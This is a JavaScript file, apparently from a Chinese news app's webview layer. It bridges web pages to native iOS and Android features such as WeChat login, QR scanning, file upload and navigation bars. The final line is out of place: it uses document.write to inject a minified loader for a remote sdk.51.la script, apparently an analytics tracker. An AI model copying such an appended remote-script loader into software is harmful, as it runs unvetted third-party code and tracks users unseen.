      xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); // 可选：标识为 AJAX 请求
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
          if (xhr.status === 200) {
            const response = JSON.parse(xhr.responseText);
            console.log('成功响应:', response);
            const inapp = ZWY_CLOUD.isOpenInApp();
            console.log('YUM:app:', inapp);
          }
        }
      };
      xhr.send(); // 你也可以使用 xhr.send(JSON.stringify(data));
    }

	/**
	 * 获取微信登录授权信息  weixinSessionToken
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.weixinSessionToken = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.weixinSessionToken.postMessage(params);
		}
		return window.AppJsObj.weixinSessionToken(params.callback);
	}

	/**
	 * 调用原生二维码扫描  getTwoDimensionalCode
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getTwoDimensionalCode = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getTwoDimensionalCode.postMessage(params);
		}
		return window.AppJsObj.getTwoDimensionalCode(params.callback);
	}

	/**
	 * 调用原生收货地址  getAddress
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getAddress = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getAddress.postMessage(params);
		}
		return window.AppJsObj.getAddress(params.callback);
	}

	/**
	 * 调用原生导航页面  showNavigation
	 * params  object
	 * lat：经度
	 * lng：纬度
	 * address：地址
	 * name：名称
	 *
	 */
	ZWY_CLOUD.showNavigation = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showNavigation.postMessage(params);
		}
		return window.AppJsObj.showNavigation(JSON.stringify(params));
	}

	/**
	 * 展示积分增加动画  showPointView
	 * params  object
	 * message：提示语
	 * point：积分  int
	 *
	 */
	ZWY_CLOUD.showPointView = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showPointView.postMessage(params);
		}
		return window.AppJsObj.showPointView(params.message,params.point);
	}

	/**
	 * 打开原生wifi页面  openSettingWifi
	 *
	 */
	ZWY_CLOUD.openSettingWifi = function(){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.openSettingWifi.postMessage({});
		}
		return window.AppJsObj.openSettingWifi();
	}

	/**
	 * 文件上传（新）  fileUpload
	 * params  object    //image video audio file  有定义则显示，没定义则不显示  如果param为空。默认为显示全部选择项
	 *  image : {
	 *		size : 3000,//KB大小  单张图片
	 *		num :5,//张数
	 *		cfg : {
	 *			isCut : false,//是否裁剪
	 *			thumbWidth : 300,// 裁剪后宽度 isCut为true时生效
	 *			thumbHeight : 300// 裁剪后高度 isCut为true时生效
	 *		}
	 *	},
	 *	video : {
	 *		time : 3000//时长  单位秒
	 *	},
	 *	audio : {
	 *		time : 3000// 时长  单位秒
	 *	},
	 *	file : {
	 *		size : 3000 //KB大小
	 *	},
	 *	callback : "fileUploadCallback"   //回调函数中参数为上传文件地址，多个地址以逗号隔开
	 *
	 */
	ZWY_CLOUD.fileUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.fileUpload.postMessage(params);
		}
		return window.AppJsObj.fileUpload(JSON.stringify(params));
	}

	/**
	 * 打开原生页面  pushToController
	 * params  object
	 * iOS: "CQDetailToAd",//iOS方法名
   	   Android: "gotoAdverDetel",//安卓方法名
	   par: par //自定义参数
	 *
	 */
	ZWY_CLOUD.pushToController = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.pushToController.postMessage(params);
		}
		return window.AppJsObj.pushToController(JSON.stringify(params));
	}

	/**
	 * 打开原生页面  showNativeView
	 * params  object
	 * iOS: "CQDetailToAd",//iOS方法名
   	   Android: "gotoAdverDetel",//安卓方法名
	   par: par //自定义参数
	 *
	 */
	ZWY_CLOUD.showNativeView = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showNativeView.postMessage(params);
		}
		return window.AppJsObj.showNativeView(JSON.stringify(params));
	}

	/**
	 * 查看单条直播新闻全部评论  showLiveNewsComment
	 * params  object
	 *  sourceId : 22512,//单条直播新闻的id
		sourceType : 50,//评论类型  50：评论单条直播新闻
		callBackFun : 'showLiveNewscallBackFun'//关闭弹出列表时的回调函数
	 *
	 */
	ZWY_CLOUD.showLiveNewsComment = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.showLiveNewsComment.postMessage(params);
		}
		return window.AppJsObj.showLiveNewsComment(JSON.stringify(params));
	}

	/**
	 * 配置顶部导航栏  topBarConfig
	 * params  object
	 * isShowTop: //是否显示整个顶部  0：隐藏  1：显示
   	   isShowBackBtn: //是否显示返回按钮  0：隐藏  1：显示
	   isShowTitle: //是否显示自定义标题  值为显示内容，支持图片
	   isShowMoreBtn  //是否显示更多按钮  0：隐藏  1：显示
	 *
	 */
	ZWY_CLOUD.topBarConfig = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.topBarConfig.postMessage(params);
		}
		return window.AppJsObj.topBarConfig(JSON.stringify(params));
	}

	/**
	 * 配置底部导航栏  topBarConfig
	 * params  object
	 * isShowBottom: //是否显示整个顶部  0：隐藏  1：显示
   	   callBack_replyList: //自定义评论列表按钮点击回调事件
   	   praiseNum: //点赞数量
   	   isPraised: //
	 *
	 */
	ZWY_CLOUD.bottomBarConfig = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.bottomBarConfig.postMessage(params);
		}
		return window.AppJsObj.bottomBarConfig(JSON.stringify(params));
	}

	/**
	 * 无回调获取网络状态信息  getNetworkType
	 * @return
	 * 0：网络不可用； 1:2G; 2:3G; 3:4G; 4:wifi 华龙网ios返回不一样，0无网络；1其他网络，2：wifi网络
	 *
	 */
	ZWY_CLOUD.getNetworkType = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.isOpenInApp()){
			if(ZWY_CLOUD.getWebVersion(1)){//判断新版webview   老版webview中还是使用New_AppJsObj.getNetworkType()老方法
				return window.prompt("getNetworkType");
			}else{
				return New_AppJsObj.getNetworkType();
			}
		}else{
			return New_AppJsObj.getNetworkType();
		}

	}

	/**
	 * 配置底部导航栏  appCloseWeb
	 * params  object
	 * type: //是否刷新前个页面  0：不刷新  1：刷新
   	   callBackFun: //自定义前个页面执行函数
   	   par: //自定义前个页面执行函数的参数
	 *
	 */
	ZWY_CLOUD.appCloseWeb = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appCloseWeb.postMessage(params);
		}
		return window.AppJsObj.appCloseWeb(JSON.stringify(params));
	}

	/**
	 * 跳转第三方app获取支付权限  openThirdApp
	 * params  object
	 * app: //支付方式  微信：weixin   支付宝：zhifubao
	 *
	 */
	ZWY_CLOUD.openThirdApp = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.openThirdApp.postMessage(params);
		}
		return window.AppJsObj.openThirdApp(JSON.stringify(params));
	}

	/**
	 * 打开原生栏目列表  openNewsColumn
	 * params  object
	 * columnId: //新闻栏目ID
	 * columnName: //新闻栏目名称
	 * selectFirstLevelColumnIndex: //当前栏目所在的一级栏目，目前重庆跳转的为0
	 *
	 */
	ZWY_CLOUD.pushToSelectColumn = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.pushToSelectColumn.postMessage(params);
		}
		return window.AppJsObj.pushToSelectColumn(JSON.stringify(params));
	}

	/**
	 * 判断设备操作系统
	 * @return string
	 * iOS      苹果
	 * Android  安卓
	 * ""       其他
	 * */
	ZWY_CLOUD.getOS = function (){
		if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
			return "iOS";
		} else if (/(Android)/i.test(navigator.userAgent)) {
			return "Android";
		} else {
			return "";
		}
	}
	/**
	 * 判断app内webview版本号
	 * @param
	 * version 版本号
	 * @return Boolean
	 * true    高于参数传递的版本号
	 * false   低于参数传递的版本号
	 * */
	ZWY_CLOUD.getWebVersion = function (version){
		version = version + "";
		var _str = window.navigator.userAgent.toLowerCase();

		var r = _str.match(/xhl_v=([^\"\)\'\;\s]*)/);
		if (r != null) {
			if(r[1] >= version){
				return true;
			}else{
				return false;
			}
		} else {
			return false;
		}
	}

	/**
	 ** app中打开链接到手机默认浏览器
	 ** params object
	 ** url：跳转地址
	 **/
	ZWY_CLOUD.OpenSystemWeb = function(params) {
		if (ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)) {
			return window.webkit.messageHandlers.OpenSystemWeb.postMessage(params);
		}
		return window.AppJsObj.OpenSystemWeb(JSON.stringify(params));
	};

})();

//1小字体，2：中字体(默认字体),3大字体   不传为默认字体
function changeFontSize(fontSize){

	var appId = document.getElementById("appId");

	// 铜梁，彭水，潼南取消设置富文本字体大小
	if(appId && (appId.value==10 || appId.value==21 || appId.value==37)){
		return false;
	}
	if(!appId){
		appId = 25;
	}else{
		appId = appId.value;
	}

	var url = "";
	if(fontSize){
		fontSize = parseInt(fontSize,10);
		if(fontSize == 1){
			url = "/front/detail/css/font_small_"+appId+".css";
		}else if(fontSize == 3){
			url = "/front/detail/css/font_big_"+appId+".css";
		}
		if(url){
			var link = document.createElement("link");
			link.rel = "stylesheet";
			link.type = "text/css";
			link.href = url;
			document.getElementsByTagName("head")[0].appendChild(link);
		}
	}
	if (fontSize == 2) {
		clearDetailContentFontSize(appId);
	}

	clearDetailContenFontSize();

	try{
		if('undefined' != typeof fontSizeObj){
			fontSizeObj.callBack(fontSize);
		}
	}catch(e){}
}

function clearDetailContentFontSize(appId) {
	// var detailContent = document.getElementById("detail_content");
	// recursion(detailContent);
	removeJsCssFile("font_small_" + appId, "css");
	removeJsCssFile("font_big_" + appId, "css");
}

// 移除css/js文件
function removeJsCssFile(filename, filetype) {
	var targetElement =
		filetype == "js" ? "script" : filetype == "css" ? "link" : "none";
	var targetAttr =
		filetype == "js" ? "src" : filetype == "css" ? "href" : "none";
	var allSuspects = document.getElementsByTagName(targetElement);
	for (var i = allSuspects.length; i >= 0; i--) {
		if (
			allSuspects[i] &&
			allSuspects[i].getAttribute(targetAttr) != null &&
			allSuspects[i].getAttribute(targetAttr).indexOf(filename) != -1
		)
			allSuspects[i].parentNode.removeChild(allSuspects[i]);
	}
}




function clearDetailContenFontSize(){

	var detailContent = document.getElementById("detail_content");

	recursion(detailContent);
}

function recursion(ele){

	if(!ele)return;
	var children = ele.children;
	if(!children)return;
	for(var i=0;i<children.length;i++){
		children[i].style.fontSize = "";
		children[i].style.lineHeight = "";
		recursion(children[i]);
	}
}


//分享参数
function getJsonParams(){

	/*id:对应的内容主键ID
	infoid:对应的评论、收藏等内容ID
	images：分享图片
	title：分享标题
	depict: 分享描述
	url:分享后URL*/
	return JSON.stringify(jsonShareParam);
}

//设置图片的最大宽度
;function limitImg(){
	var $img = $("img");
	if($img.length>=1){
		$img.each(function(i,n){
			var $this = $(n);
			var w = $this.width();
			var maxWidth = document.body.offsetWidth;
			if(w && w>maxWidth){
			  $this.css("width","100%");
			  $this.css("height","");
			}
		});
	}
};

function clearWidth(){
	var $div = $("p,h1,h2");
	if($div.length<=0)return ;
	$div.each(function(i,n){
		var $this =$(n);
		$this.css("width","");
	});
};

//拼接尺寸后缀.
function appendSuffix(w,h,imgpath){
	if(!imgpath){
		return imgpath;
	}
	var pre = imgpath.lastIndexOf(".");
	var prePath = imgpath.substring(0,pre);
	prePath = prePath+"_"+w+"x"+h+imgpath.substring(pre);
	return prePath;
}
//拼接尺寸后缀.
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3M41vLUdSpuRuOG1\",ck:\"3M41vLUdSpuRuOG1\"});</script>");
